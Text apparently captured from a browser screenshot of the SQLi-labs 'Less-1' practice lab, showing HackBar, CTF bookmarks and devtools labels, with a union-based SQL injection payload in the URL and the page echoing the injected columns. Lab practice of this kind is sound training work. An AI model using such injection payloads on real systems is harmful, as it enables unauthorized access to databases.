 Less-1 **Error Based- String**
附加组件管理器
HackBar V2 – 下载 🦊 Firefox 扩
10.16.2.3:8081/Less-1/?id=-11' union select 1,2,3 --+
ABP
CTF CTFHub CTFtime XCTF 看雪CTF Bugku CTFs VulnHub Vulhub-Docker CTFCrackTools.中国... i春秋 RedTiger CTF | 安全脉搏 FreeBuf 安全圈 渗透师 W
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar ABP Adblock Plus
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于准标准模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] Less-1